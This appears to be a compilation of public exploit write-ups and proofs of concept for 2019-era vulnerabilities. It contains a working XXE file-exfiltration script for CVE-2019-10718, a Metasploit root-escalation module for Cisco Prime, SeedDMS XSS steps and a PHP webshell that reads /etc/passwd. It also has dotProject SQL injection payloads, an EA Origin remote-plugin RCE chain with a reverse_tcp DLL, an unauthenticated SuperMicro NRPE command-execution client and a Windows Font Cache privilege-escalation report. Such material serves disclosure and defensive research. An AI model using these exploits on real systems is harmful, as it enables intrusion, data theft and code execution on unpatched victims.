file_queue = multiprocessing.Queue()
response_queue = multiprocessing.Queue()
response_counter = multiprocessing.Value('i', 0)
class S(http.server.SimpleHTTPRequestHandler):
server_version = 'A Patchey Webserver'
sys_version = '3.1415926535897932384626433832795028841971693993751058209749445923078'
error_message_format = 'Donde esta la biblioteca?'
def _set_headers(self):
self.send_response(200)
self.send_header('Content-Type', 'application/xml')
self.end_headers()
def do_GET(self):
if self.path.endswith(".dtd"):
self._set_headers()
self.wfile.write(dtd.format(fname=file_queue.get(), lhost=self.lhost, lport=self.lport).encode('utf-8'))
elif self.path.startswith("/X"):
self._set_headers()
response_counter.value += 1
response_queue.put(self.path)
self.wfile.write('<response>Thanks</response>'.encode('utf-8'))
else:
self._set_headers()
self.wfile.write('<error>?</error>')
def start_server(lhost, lport, server):
httpd = http.server.HTTPServer((lhost, lport), server)
httpd.serve_forever()
def main(rhost, lhost, lport, files, timeout, proxy, output_dir):
print(output_dir)
if not output_dir:
return
for f in files:
file_queue.put_nowait(f)
server = S
server.lhost, server.lport = lhost, lport
p = multiprocessing.Process(target=start_server, args=(lhost,lport,server))
p.start()
for num, f in enumerate(files):
print("\nRequesting {} ...".format(f))
count = 0
r = requests.post(rhost + "/pingback.axd", data=xml.format(lhost=lhost, lport=lport), proxies=proxies if proxy else {}, headers={"Content-Type": "text/xml"})
response = True
while num == response_counter.value:
if count >= timeout:
response = False
response_counter.value += 1
print("Unable to read {}".format(f))
break
time.sleep(1)
count += 1
if response:
os.makedirs(output_dir, exist_ok=True)
with open("{}/{}".format(output_dir, os.path.splitdrive(f)[1].replace(':','').replace('/','_')), 'w') as fh:
fh.write(urllib.parse.unquote(response_queue.get()).replace('/X?',''))
p.terminate()
if __name__ == "__main__":
parser = argparse.ArgumentParser(description='Exploit CVE-2019-10718 OOB XXE')
parser.add_argument('-r', '--rhost', action="store", dest="rhost", required=True, help='Target host')
parser.add_argument('-l', '--lhost', action="store", dest="lhost", required=True, help='Local host')
parser.add_argument('-p', '--lport', action="store", dest="lport", type=int, required=True, help='Local port')
parser.add_argument('-f', '--files', nargs='+', default="C:/Windows/win.ini", help='Files to read on RHOST')
parser.add_argument('-t', '--timeout', type=int, default=3, help='How long to wait before moving on to next file')
parser.add_argument('-x', '--proxy', dest="proxy", action="store_true", default=False, help='Pass requests through a proxy')
parser.add_argument('-o', '--output', nargs='?', default="./CVE-2019-10718", help='Output directory. Default ./CVE-2019-10718')
args = parser.parse_args()
if isinstance(args.files, str):
args.files = [args.files]
main(args.rhost, args.lhost, args.lport, args.files, args.timeout, args.proxy, args.output)
##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Local
Rank = ExcellentRanking
include Msf::Post::File
include Msf::Exploit::EXE
include Msf::Exploit::FileDropper
def initialize(info = {})
super( update_info( info,
'Name' => 'Cisco Prime Infrastructure Runrshell Privilege Escalation',
'Description' => %q{
This modules exploits a vulnerability in Cisco Prime Infrastructure's runrshell binary. The
runrshell binary is meant to execute a shell script as root, but can be abused to inject
extra commands in the argument, allowing you to execute anything as root.
},
'License' => MSF_LICENSE,
'Author' =>
[
'Pedro Ribeiro <pedrib[at]gmail.com>', # First discovery
'sinn3r' # Metasploit module
],
'Platform' => ['linux'],
'Arch' => [ARCH_X86, ARCH_X64],
'SessionTypes' => ['shell', 'meterpreter'],
'DisclosureDate' => '2018-12-08',
'Privileged' => true,
'References' =>
[
['URL', 'https://github.com/pedrib/PoC/blob/master/advisories/cisco-prime-infrastructure.txt#L56'],
],
'Targets' =>
[
[ 'Cisco Prime Infrastructure 3.4.0', {} ]
],
'DefaultTarget' => 0
))
register_advanced_options [
OptString.new('WritableDir', [true, 'A directory where we can write the payload', '/tmp'])
]
end
def exec_as_root(cmd)
command_string = "/opt/CSCOlumos/bin/runrshell '\" && #{cmd} #'"
vprint_status(cmd_exec(command_string))
end
def exploit
payload_name = "#{Rex::Text.rand_text_alpha(10)}.bin"
exe_path = Rex::FileUtils.normalize_unix_path(datastore['WritableDir'], payload_name)
print_status("Uploading #{exe_path}")
write_file(exe_path, generate_payload_exe)
unless file?(exe_path)
print_error("Failed to upload #{exe_path}")
return
end
register_file_for_cleanup(exe_path)
print_status('chmod the file with +x')
exec_as_root("/bin/chmod +x #{exe_path}")
print_status("Executing #{exe_path}")
exec_as_root(exe_path)
end
end
# Exploit Title: [Persistent Cross-Site Scripting or Stored XSS in out/out.UsrMgr.php in SeedDMS before 5.1.11]
# Google Dork: [NA]
# Date: [20-June-2019]
# Exploit Author: [Nimit Jain](https://www.linkedin.com/in/nimitiitk)(https://secfolks.blogspot.com)
# Vendor Homepage: [https://www.seeddms.org]
# Software Link: [https://sourceforge.net/projects/seeddms/files/]
# Version: [< 5.1.11] (REQUIRED)
# Tested on: [NA]
# CVE : [CVE-2019-12745]
Proof-of-Concept:
Step 1: Login to the application and go to My account and edit user details.
Step 2: Change the name by adding <script>alert("name")</script>
Step 3: Now browse to user management option in Admin-tools and click on choose user to execute the previously inserted javascript.
# Exploit Title: [Remote Command Execution through Unvalidated File Upload in SeedDMS versions <5.1.11]
# Google Dork: [NA]
# Date: [20-June-2019]
# Exploit Author: [Nimit Jain](https://www.linkedin.com/in/nimitiitk)(https://secfolks.blogspot.com)
# Vendor Homepage: [https://www.seeddms.org]
# Software Link: [https://sourceforge.net/projects/seeddms/files/]
# Version: [SeedDMS versions <5.1.11] (REQUIRED)
# Tested on: [NA]
# CVE : [CVE-2019-12744]
Exploit Steps:
Step 1: Login to the application and under any folder add a document.
Step 2: Choose the document as a simple php backdoor file or any backdoor/webshell could be used.
PHP Backdoor Code:
<?php
if(isset($_REQUEST['cmd'])){
echo "<pre>";
$cmd = ($_REQUEST['cmd']);
system($cmd);
echo "</pre>";
die;
}
?>
Step 3: Now after uploading the file check the document id corresponding to the document.
Step 4: Now go to example.com/data/1048576/"document_id"/1.php?cmd=cat+/etc/passwd to get the command response in browser.
Note: Here "data" and "1048576" are default folders where the uploaded files are getting saved.
# Exploit Title: dotProject 2.1.9 - Multiple Sql Injection (Poc)
# Exploit Author: Metin Yunus Kandemir (kandemir)
# Vendor Homepage: https://dotproject.net
# Software Link: https://github.com/dotproject/dotProject/archive/v2.1.9.zip
# Version: 2.1.9
# Category: Webapps
# Tested on: Xampp for Windows
# Software Description : dotProject is a volunteer supported Project Management application. There is no "company" behind this project, it is managed, maintained, developed and supported by a volunteer group and by the users themselves.
==================================================================
event_id (POST) - Sql injection PoC
POST /dotProject-2.1.9/index.php?m=calendar HTTP/1.1
Host: xxx.xxx.x.xx
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://xxx.xxx.x.xx/dotProject-2.1.9/index.php?m=calendar&a=addedit
Content-Type: application/x-www-form-urlencoded
Content-Length: 273
Cookie: dotproject=gfkt21luioqv9eoh25hdaloe7v; client_lang=english; client_login_name=test1
Connection: close
Upgrade-Insecure-Requests: 1
dosql=do_event_aed&event_id=0&event_project=[SQLi]&event_assigned=1&event_title=test&
event_description=hkffkfuy&event_type=0&event_project=0&event_start_date=20190621&start_time=080000&event_end_date=20190621&
end_time=170000&event_recurs=0&event_times_recuring=1&mail_invited=on
Parameter: event_id (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: dosql=do_event_aed&event_id=0) AND 3236=3236-- rnpG&event_project=0&event_assigned=1&event_title=test&event_description=hkffkfuy&event_type=0&event_project=0&event_start_date=20190621&start_time=080000&event_end_date=20190621&end_time=170000&event_recurs=0&event_times_recuring=1&mail_invited=on
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: dosql=do_event_aed&event_id=0) AND (SELECT 7581 FROM(SELECT COUNT(*),CONCAT(0x7170787a71,(SELECT (ELT(7581=7581,1))),0x71627a6271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- bOIA&event_project=0&event_assigned=1&event_title=test&event_description=hkffkfuy&event_type=0&event_project=0&event_start_date=20190621&start_time=080000&event_end_date=20190621&end_time=170000&event_recurs=0&event_times_recuring=1&mail_invited=on
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: dosql=do_event_aed&event_id=0) AND (SELECT 6637 FROM (SELECT(SLEEP(5)))bNDB)-- NfAk&event_project=0&event_assigned=1&event_title=test&event_description=hkffkfuy&event_type=0&event_project=0&event_start_date=20190621&start_time=080000&event_end_date=20190621&end_time=170000&event_recurs=0&event_times_recuring=1&mail_invited=on
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: dosql=do_event_aed&event_id=0) UNION ALL SELECT CONCAT(0x7170787a71,0x646772547a6e58774c464e54416963614c64646c7a6f6c745748597350686f535979714443794859,0x71627a6271)-- xXFB&event_project=0&event_assigned=1&event_title=test&event_description=hkffkfuy&event_type=0&event_project=0&event_start_date=20190621&start_time=080000&event_end_date=20190621&end_time=170000&event_recurs=0&event_times_recuring=1&mail_invited=on
==================================================================
MULTIPART project_id ((custom) POST) - Sql Injection Poc
POST /dotProject-2.1.9/index.php?m=projects HTTP/1.1
Host: 192.168.1.33
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.33/dotProject-2.1.9/index.php?m=projects&a=addedit
Content-Type: multipart/form-data; boundary=---------------------------9310663371787104596119761620
Content-Length: 2749
Cookie: dotproject=gfkt21luioqv9eoh25hdaloe7v; client_lang=english; client_login_name=test1
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------9310663371787104596119761620
Content-Disposition: form-data; name="dosql"
do_project_aed
-----------------------------9310663371787104596119761620
Content-Disposition: form-data; name="project_id"
[SQLi]
-----------------------------9310663371787104596119761620
Content-Disposition: form-data; name="project_creator"
1
.
..snip
..snip
.
-----------------------------9310663371787104596119761620
Content-Disposition: form-data; name="import_tasks_from"
0
-----------------------------9310663371787104596119761620
Content-Disposition: form-data; name="project_description"
fasdf
-----------------------------9310663371787104596119761620--
Parameter: MULTIPART project_id ((custom) POST)
Type: boolean-based blind
Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
Payload: 0 RLIKE (SELECT (CASE WHEN (6146=6146) THEN '' ELSE 0x28 END))
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: 0 AND EXTRACTVALUE(9751,CONCAT(0x5c,0x716b767871,(SELECT (ELT(9751=9751,1))),0x716b6a6a71))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: 0 AND (SELECT 6725 FROM (SELECT(SLEEP(5)))WETe)
#
#
#
# Exploit Title: EA Origin <10.5.38 Remote Code Execution
# Date: 05/22/2019
# Exploit Author: Dominik Penner (@zer0pwn)
# Vendor Homepage: https://www.origin.com
# Software Link: https://www.origin.com/can/en-us/store/download
# Version: 10.5.38 and below
# Tested on: Windows 7, Windows 8, Windows 10
# CVE : CVE-2019-12828
Electronic Arts' Origin Client on Windows in versions 10.5.38 and below is vulnerable to an argument injection vulnerability, that if leveraged properly, can ultimately yield remote code execution.
NOTE: THIS IS TO BE READ IN MARKDOWN (.MD) FORMAT
# 0x01 Introduction
Over the past month or so, I've spent quite a bit of time reading and experimenting with custom URI schemes. As the last post on this blog clearly demonstrated, a poorly implemented custom URI can have a number of security concerns. When I say "a number", it's because I'm about to bring a few more to light, using EA's Origin Client as our crash test dummy.
TL;DR: Another Origin RCE, unrelated to CVE-2019-11354.
# 0x02 Custom URI Schemes
In this demonstration, we're going to be using the Origin client. However, this vulnerability can be found in a number of other applications. This technique is hardly Origin specific. In order for us to fully understand how this exploit works, we need to understand how Windows treats custom URI schemes.
If we look for Origin's URI scheme in the registry, this is what we find.
[](https://zeropwn.github.io/assets/origin_regedit.png)
As we can see by this snippet,
```
"C:\Program Files (x86)\Origin\Origin.exe" "%1"
```
whenever we call ```origin://``` or ```origin2://```, Windows will use ```ShellExecute()``` to spawn the process and replace %1 with our input.
For example:
```
origin://game/launch
```
Spawns the Origin process with the following command line arguments:
```
C:\Program Files (x86)\Origin\Origin.exe "origin://game/launch"
```
If we RTFM a little bit and check out MSDN's documentation on registering custom URI schemes, we'll see that they point out some security issues. This is what they have to say:
"As noted above, the string that is passed to a pluggable protocol handler might be broken across multiple parameters. Malicious parties could use additional quote or backslash characters to pass additional command line parameters. For this reason, pluggable protocol handlers should assume that any parameters on the command line could come from malicious parties, and carefully validate them. Applications that could initiate dangerous actions based on external data must first confirm those actions with the user. In addition, handling applications should be tested with URIs that are overly long or contain unexpected (or undesirable) character sequences."
This basically means that the application should be responsible for making sure that there aren't any illegal characters or arguments injected via the crafted URI.
## A long history of URI-based exploits
As detailed in this blog post... argument injection via URI isn't new... at all. [https://medium.com/0xcc/electrons-bug-shellexecute-to-blame-cacb433d0d62](https://medium.com/0xcc/electrons-bug-shellexecute-to-blame-cacb433d0d62)
Some of these vulnerabilities can escape the "%1" argument by adding an unencoded " to the URI. For example, to inject arguments with CVE-2007-3670, all you had to do was get a remote user to visit your specially crafted iframe + URI, and the process would be spawned with the additional arguments injected.
```
firefoxurl://placeholder" --argument-injection
```
### Couldn't you just use command injection?
Because of the way ShellExecute gets called and passes the arguments, you cannot ultimately inject your own commands, only arguments.
# 0x03 Argument Injection
Due to the way that most applications (browsers, mail clients, etc) handle URIs, this becomes difficult to exploit in 2019. Modern browsers (Chrome, Firefox, Edge) will force encode certain characters when a link is handled. This obviously makes escaping the encapsulation difficult.
However, for custom URIs that don't have encapsulated arguments in the registry, you can easily just inject arguments with a space.
mIRC was recently vulnerable to this, to achieve RCE, the payload ending up being as simple as:
```
<iframe src='irc://? -i\\127.0.0.1\C$\mirc-poc\mirc.ini'>
```
You can read more about how that exploit was discovered and exploited here:
[https://proofofcalc.com/cve-2019-6453-mIRC/](https://proofofcalc.com/cve-2019-6453-mIRC/)
Anyways, for this example with Origin, we're just going to spin up a fresh Windows 8 box and use IE11. We'll talk more about bypassing modern security mechanisms later.
## The Payload
So now that we've spun up our virtual machine, make sure you have Origin installed. Open a notepad, and paste the following:
```
<iframe src='origin://?" -reverse "'>
```
Open it in Internet Explorer, and allow Origin to launch (if it even prompts, lol). You should see the following.
[](https://zeropwn.github.io/assets/origin_reverse.png)
As you can see in the image above, the window icons are now loading in reverse. I failed to mention this, however "-reverse" is a Qt specific argument. Origin is written mainly using the Qt framework, which is what enticed me into trying these arguments.
If we take a look at the process using Process Explorer, we see the following:
[](https://zeropwn.github.io/assets/origin_reverse_poc.png)
This clearly demonstrates the argument injection.
# 0x04 Arbitrary Code Execution
Now how on earth are we supposed to get code execution from this? For us to see what options we have available, we need to know what other arguments we can use. We'll stick to the Qt specific arguments before poking around Origin's own arguments.
After consulting the Qt documentation [https://doc.qt.io/qt-5/qguiapplication.html](https://doc.qt.io/qt-5/qguiapplication.html), we find out that we can use the following arguments on ANY Qt program.
```
-platform
-platformpluginpath
-platformtheme
-plugin
-qmljsdebugger
-qwindowgeometry
-qwindowicon
-qwindowtitle
-reverse
-session
-display
-geometry
```
One of the more promising ones was "platformpluginpath". This flag allows you to specify a path to load Qt plugins from. These Qt plugins (DLLs) are then loaded into Origin and executed.
We can exploit this behavior and load plugins remotely if we supply the platformpluginpath argument with a Windows share.
Qt gives us a table of Qt plugins along with their respective directories. The QGuiApplication will automatically load valid DLLs that are a child of any of the following directories, when given the platformpluginpath argument.
Base Class | Directory | Qt Module
-----------|-----------|-----------
QAccessibleBridgePlugin|accessiblebridge| Qt GUI
QImageIOPlugin|imageformats| Qt GUI
QPictureFormatPlugin|pictureformats| Qt GUI
QAudioSystemPlugin|audio| Qt Multimedia
QDeclarativeVideoBackendFactoryInterface|video/declarativevideobackend|Qt Multimedia
QGstBufferPoolPlugin|video/bufferpool|Qt Multimedia
QMediaPlaylistIOPlugin|playlistformats|Qt Multimedia
QMediaResourcePolicyPlugin|resourcepolicy|Qt Multimedia
QMediaServiceProviderPlugin|mediaservice|Qt Multimedia
QSGVideoNodeFactoryPlugin|video/videonode|Qt Multimedia
QBearerEnginePlugin|bearer|Qt Network
QPlatformInputContextPlugin|platforminputcontexts|Qt Platform Abstraction
QPlatformIntegrationPlugin|platforms|Qt Platform Abstraction
QPlatformThemePlugin|platformthemes|Qt Platform Abstraction
QGeoPositionInfoSourceFactory|position|Qt Positioning
QPlatformPrinterSupportPlugin|printsupport|Qt Print Support
QSGContextPlugin|scenegraph| Qt Quick
QScriptExtensionPlugin|script| Qt Script
QSensorGesturePluginInterface|sensorgestures| Qt Sensors
QSensorPluginInterface|sensors| Qt Sensors
QSqlDriverPlugin|sqldrivers| Qt SQL
QIconEnginePlugin|iconengines| Qt SVG
QAccessiblePlugin|accessible| Qt Widgets
QStylePlugin|styles| Qt Widgets
Because Origin uses the QtWebEngine and works with image files (jpg, gif, bmp, etc), it requires a few Qt plugins. If we take a look in Origin's install path, we'll see an "imageformats" directory, which is populated by a number of DLLs.
[](https://zeropwn.github.io/assets/imageformats_plugins.png)
Since we know for sure that Origin works with those following DLLs, we can take one of them and use them as a template for our reverse_tcp.
Before we move forward however, let's just make sure that we can reach a remote destination via the platformpluginpath flag.
[](https://zeropwn.github.io/assets/origin_remote_plugin.png)
Looks good to me.
## Creating the Backdoored Plugin
As I mentioned earlier, since we have a few DLLs that we know for sure Origin uses, we can use them as templates for an msfvenom payload. The following image demonstrates the creation of a reverse_tcp by first using a DLL file as a template. Qt is pretty picky about what plugins get loaded into memory, which is why I decided to use a template. However, for future reference, all it requires is a valid ```.qtmetad``` section.
[](https://zeropwn.github.io/assets/create_payload.png)
Now that we've created our backdoored plugin, all we have to do is host a Windows share where we can remotely download it from.
This Windows share must have one of the directories from the table within it, otherwise it won't properly load the DLL. Since we're using imageformats... well, we'll use imageformats.
[](https://zeropwn.github.io/assets/remote_share.png)
Where imageformats is hosting our backdoored plugin "FILE1337.dll"
## Finalizing the Payload
Obviously, this isn't complete yet. We have "arguably" arbitrary code execution, but not remote yet as we have no way to get a user to actually launch our crafted URI. This is where the iframe comes in.
```
<iframe src='origin://?" -platformpluginpath \\NOTDANGEROUS "'>
```
We can host this iframe wherever we want, our target just needs to open it on an outdated browser. If you try the following on Firefox, the process getting spawned looks like this:
[](https://zeropwn.github.io/assets/opened_from_firefox.png)
Clearly this defeats the argument injection, which is what I mentioned earlier. This makes exploiting the Origin vulnerability much more difficult.
Unless we can find a way to launch the process without encoding the special characters on an updated system... this exploit may not pose as big a threat.
Anyways, like before, let's just make sure everything works on Internet Explorer before we get ahead of ourselves.
<iframe width="780" height="550" src="https://www.youtube.com/embed/E9vCx9KsF3c" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
# 0x05 An Issue With .URL Files
Seeing as modern browsers seem to protect against injecting arguments into custom URIs, I decided to look into Windows shortcuts. Interestingly enough, shortcut files do not encode special characters, which is an issue on its own. Would Microsoft consider this an issue? Hard to say. If they do, you saw it here first lol.
Anyways, a .url file typically looks like this:
```
[InternetShortcut]
URL=https://www.google.com
```
If you click that file, it will open Google in your default browser. However, if we supply it a custom URI, it will launch using said URI. On top of that... we can inject arguments, because of the lack of sanitization. This could be used to exploit a number of applications... not just Origin.
You can use the following .URL file on a fully updated Windows 10 to inject arguments into the Origin process. Let's check it out.
```
[InternetShortcut]
URL=origin://?" -reverse "
```
[](https://zeropwn.github.io/assets/origin_win10.png)
The Origin icon you're seeing in the background is the shortuct itself. Nearly impossible to notice the difference between a legitimate Origin.exe shortcut.
Clearly this attack vector would require some social engineering. .URL files aren't considered dangerous by most browsers. For example, Edge will ask you if you want to open the file, it'll smart-scan it, pass the scan, and launch the process with the injected arguments.
If you were to convince someone to open a specially crafted .url file, you could leverage code execution and infect someone via the custom URI scheme Origin has implemented.
# 0x06 Tying It All Togther
We've gotten this far, you may have a couple questions. One of them may be, what if the Origin process is already running? How will the arguments get injected then?
That's where some of Origin's built-in command-line options will come in handy. There are a number of arguments that Origin accepts that we can use maliciously. So, let's say Origin's already running. In our payload, simply add the following argument:
```
origin://?" -Origin_MultipleInstances "
```
If there's another Origin process running, it'll spawn a brand new one with the arguments we supplied.
Now, let's also assume that someone installed Origin months ago and haven't touched it in the same amount of time. Whenever Origin starts, it automatically checks for updates before doing anything else. Which means that if Origin were to push out a patch, your client would update before the payload was even executed.
If we feed Origin the following argument, we can jump over the entire update check.
```
origin://?" /noUpdate "
```
Another thing we can do... is let Origin run in the background without bringing any attention to the process. Combine all of that along with the remote plugin preload and you've got a pretty fun exploit.
```
origin://?" /StartClientMinimized /noUpdate -Origin_MultipleInstances "
```
# References
* [https://medium.com/0xcc/electrons-bug-shellexecute-to-blame-cacb433d0d62](https://medium.com/0xcc/electrons-bug-shellexecute-to-blame-cacb433d0d62)
* [https://www.thezdi.com/blog/2019/4/3/loading-up-a-pair-of-qt-bugs-detailing-cve-2019-1636-and-cve-2019-6739](https://www.thezdi.com/blog/2019/4/3/loading-up-a-pair-of-qt-bugs-detailing-cve-2019-1636-and-cve-2019-6739)
* [https://proofofcalc.com/cve-2019-6453-mIRC](https://proofofcalc.com/cve-2019-6453-mIRC)
* [https://doc.qt.io/qt-5/qguiapplication.html](https://doc.qt.io/qt-5/qguiapplication.html)
# Exploit Title: [Persistent Cross-Site Scripting or Stored XSS in out/out.GroupMgr.php in SeedDMS before 5.1.11]
# Google Dork: [NA]
# Date: [17-June-2019]
# Exploit Author: [Nimit Jain](https://www.linkedin.com/in/nimitiitk)(https://secfolks.blogspot.com)
# Vendor Homepage: [https://www.seeddms.org]
# Software Link: [https://sourceforge.net/projects/seeddms/files/]
# Version: [< 5.1.11] (REQUIRED)
# Tested on: [NA]
# CVE : [CVE-2019-12801]
Proof-of-Concept:
Step 1: Login to the application and go to Groups Management in Admin tools.
Step 2: Now create a new group as hello<script>alert("group")</script>
Step 3: Now save it click on choose group to execute the javascript inserted above.
# SuperMicro implemented a Remote Command Execution plugin in their implementation of
# NRPE in SuperDocter 5, which is their monitoring utility for SuperMicro chassis'.
# This is an intended feature but leaves the system open (by default) to unauthenticated
# remote command execution by abusing the 'executable' plugin with an NRPE client.
#
# For your pleasure, here is a PoC Python NRPE Client that will connect, execute the
# cmd of choice and return its output.
#
# To mitigate this vulnerbility, edit your agent.cfg to specificy which IPs are allowed
# to execute NRPE commands agaist the system and/or block traffic on port 5666.
#
# NRPE cannot be disabled in this software, see Guide section 3.2
#Author: Simon Gurney
#Date: 23/05/2019
#Vendor: SuperMicro
#Product: SuperMicro Super Doctor 5
#Version: 5
#Guide: ftp://supermicro.com/ISO_Extracted/CDR-C9_V1.00_for_Intel_C9_platform/SuperDoctor_V/Linux/SuperDoctor5_UserGuide.pdf
### Configurables
command = "ping 1.1.1.1 -n 1"
target = "1.2.3.4"
target_port = 5666
### Don't need to change anything below
import binascii
import struct
import socket
import ssl
#### Struct Encoding Types
StructCodeInt16 = "!h" ## Unsigned Int16
StructCodeInt32 = "!L" ## Unsigned Int32
#### NRPE Specific definitions
NRPE_Version = ("","One", "Two", "Three")
NRPE_Packet_Type = ("", "Query", "Response")
NRPE_Response = ("Ok", "Warning", "Critical", "Unknown")
NRPE_Version_1 = 1
NRPE_Version_2 = 2
NRPE_Version_3 = 3
NRPE_Packet_Type_Query = 1
NRPE_Packet_Type_Response = 2
NRPE_Response_Ok = 0
NRPE_Response_Warning = 1
NRPE_Response_Critical = 2
NRPE_Response_Unknown = 3
NRPE_Response_Type_Query = 3
#### RandomDefintions
NullByte = b"\x00"
TwoCharSuffix = "SG"
class NRPEpacket:
port = 5666
server = "127.0.0.1"
nrpeVersion = NRPE_Version_2
nrpePacketType = NRPE_Packet_Type_Query
nrpeResponseCode = NRPE_Response_Type_Query
ownSocket = None
def CalculateCRC(self):
tempBuffer = struct.pack(StructCodeInt16,self.nrpeVersion)
tempBuffer += struct.pack(StructCodeInt16,self.nrpePacketType)
tempBuffer += NullByte * 4
tempBuffer += struct.pack(StructCodeInt16,self.nrpeResponseCode)
tempBuffer += self.content
return (struct.pack(StructCodeInt32, binascii.crc32(tempBuffer) & 0xffffffff))
def PadTo1024Bytes(self,command):
if len(command) <= 1024:
tempBuffer = command
else:
Error("Command string is too long!")
while len(tempBuffer) < 1024:
tempBuffer += "\x00"
tempBuffer += TwoCharSuffix
return tempBuffer.encode()
def Connect(self):
self.socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
self.socket.connect((self.server,self.port))
def WrapSSL(self):
self.socket = ssl.wrap_socket(self.socket,cert_reqs=ssl.CERT_NONE, ssl_version=ssl.PROTOCOL_SSLv23, ciphers="ALL")
def Send(self):
tempBuffer = struct.pack(StructCodeInt16,self.nrpeVersion)
tempBuffer += struct.pack(StructCodeInt16,self.nrpePacketType)
tempBuffer += self.crc
tempBuffer += struct.pack(StructCodeInt16,self.nrpeResponseCode)
tempBuffer += self.content
self.socket.send(tempBuffer)
def Recv(self):
tempBuffer = self.socket.recv(2048)
self.nrpeVersion = struct.unpack(StructCodeInt16,tempBuffer[0:2])[0]
self.nrpePacketType = struct.unpack(StructCodeInt16,tempBuffer[2:4])[0]
self.crc = tempBuffer[4:8]
self.nrpeResponseCode = struct.unpack(StructCodeInt16,tempBuffer[8:10])[0]
self.content = tempBuffer[10:]
if self.crc != self.CalculateCRC():
print ("CRC does not match!")
def PrintOut(self):
print(" -=-=-=-= Begin NRPE Content =-=-=-=-")
print("| NRPE Version = %i - %s" % (self.nrpeVersion,NRPE_Version[self.nrpeVersion]))
print("| NRPE Packet Type = %i - %s" % (self.nrpePacketType,NRPE_Packet_Type[self.nrpePacketType]))
print("| NRPE Packet CRC = %i" % struct.unpack(StructCodeInt32,self.crc)[0])
print("| NRPE Response Code = %i - %s" % (self.nrpeResponseCode,NRPE_Response[self.nrpeResponseCode]))
print("| Packet Content:")
print("| %s" % self.content.decode().strip(TwoCharSuffix).strip("\x00"))
print(" -=-=-=-= End NRPE Content =-=-=-=-")
def Close(self):
if not self.ownSocket:
self.socket.close()
def AutoSend(self):
print("Sending...")
self.PrintOut()
self.Send()
print("Receiving...")
self.Recv()
self.PrintOut()
self.Close()
def __init__(self, command, socket=None, server=None, port = None, ssl=True):
self.content = self.PadTo1024Bytes(command)
self.crc = self.CalculateCRC()
if server:
self.server = server
if port:
self.port = port
if not socket:
self.Connect()
else:
self.socket = socket
self.ownSocket = True
if ssl == True:
self.WrapSSL()
#NRPE CMD format is "executable!<binary>!<arguments> i.e."
#NRPEpacket("executable!ping!1.1.1.1 -n 1", server="1.2.3.4").AutoSend()
split = command.split(" ",1)
cmd = "executable!" + split[0] + "!" + split[1]
NRPEpacket(cmd, server=target, port=target_port).AutoSend()
Windows: Windows Font Cache Service Insecure Sections EoP
Platform: Windows 10 1809 (not tested earlier)
Class: Elevation of Privilege
Security Boundary (per Windows Security Service Criteria): User boundary
Summary:
The Windows Font Cache Service exposes section objects insecurely to low privileged users resulting in EoP.
Description:
The Windows Font Cache Service is used to speed up the performance of DirectWrite font renderer by caching various pieces of font information in a central location. The cache can then be accessed over a custom ALPC connection. In order to support passing back large data sets, such as the cache, the service makes use of memory mapped files. Rather than sharing the sections using a global name the service opens a handle to the calling process (using NtAlpcOpenSenderProcess) then duplicates the section handle into the caller. When the ALPC call returns the caller can pick up the section handle and map it.
Almost certainly for reasons of security the service doesn’t give the caller a section object with SECTION_MAP_WRITE access as it doesn’t want the caller to modify the contents of the cached data, only read from it. Therefore when duplicating the handle it only specifies SECTION_MAP_READ which removes the write access from the handle. Unfortunately there’s a problem, specifically the section objects are created without a name or a security descriptor. This means there’s no security on the object (you can’t even set a security descriptor after creation) which means the caller can just call DuplicateHandle again to get back write access on the section handle, map the section as writeable and modify the contents. This behavior was the topic of my first Project Zero blog post (https://googleprojectzero.blogspot.com/2014/10/did-man-with-no-name-feel-insecure.html) where Chrome had a very similar use case and subsequent vulnerability.
How can this be exploited? The cached data has a lot of complex binary data therefore there’s likely to be some memory corruption vulnerability here as there’s a presumption that only the service could modify the data. That said there does seem to be an enormous number of checks (and checksums) in the code and not being one for fuzzing this is probably a difficult approach. I think the cache also contains file paths, it’s possible that this might be modified to read arbitrary files as there’s an ALPC call to get a file handle, although this would only run at LOCAL SERVICE so it’s not much better than a normal user’s access but might be useful from an AppContainer.
Instead of fuzzing the file format I decided to look elsewhere, there’s another vulnerable section object which is passed back from a call to AlpcServer::ProcessGetEventBufferMessage which seems to be a simple event log in a circular buffer. The service stores the current write location at offset 0x10 into the mapped section. As we can change the section back to write we can modify the offset, cause a logged event to occur and get a memcpy into an address up to 2GB relative to the start of the mapped log inside the service. As the service doesn’t expect this value to be modified by other processes it doesn’t do any bounds checks. For example here’s a crash when setting the pointer to 0x7FFFFFFF:
(2f40.10a4): Access violation - code c0000005 (first chance)
First chance exceptions are reported before any exception handling.
This exception may be expected and handled.
msvcrt!memcpy+0x1cc:
00007ff8`5dd34a0c 488901 mov qword ptr [rcx],rax ds:000001ec`931b0043=????????????????
0:002> k
# Child-SP RetAddr Call Site
00 00000055`dbfff818 00007ff8`2a8015e2 msvcrt!memcpy+0x1cc
01 00000055`dbfff820 00007ff8`2a7fb2b9 fntcache!SharedCircularEventSink::LogEvent+0x3d2
